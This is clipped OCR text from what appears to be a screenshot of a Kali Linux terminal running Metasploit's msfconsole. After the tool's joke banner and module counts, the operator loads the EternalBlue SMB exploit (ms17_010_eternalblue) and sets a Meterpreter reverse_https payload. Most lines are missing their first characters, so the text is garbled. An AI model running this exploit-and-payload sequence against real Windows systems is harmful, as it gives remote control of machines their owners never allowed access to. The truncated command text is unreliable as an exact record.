 root@kali: ~
it View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~ × root@kali: ~ ×
li:~# msfconsole
ploit Park, System Security Interface
on 4.0.5, Alpha E
...
ess security
s: PERMISSION DENIED.
ess security grid
s: PERMISSION DENIED.
ess main security grid
s: PERMISSION DENIED....and...
IDN'T SAY THE MAGIC WORD!
IDN'T SAY THE MAGIC WORD!
IDN'T SAY THE MAGIC WORD!
IDN'T SAY THE MAGIC WORD!
IDN'T SAY THE MAGIC WORD!
IDN'T SAY THE MAGIC WORD!
IDN'T SAY THE MAGIC WORD!
=[ metasploit v4.14.27-dev ]
=[ 1659 exploits - 951 auxiliary - 293 post ]
=[ 486 payloads - 40 encoders - 9 nops ]
=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
se exploit/windows/smb/ms17_010_eternalblue
loit(ms17_010_eternalblue) > set payload windows/meterpreter/reverse_https
=> windows/meterpreter/reverse_https
loit(ms17_010_eternalblue) >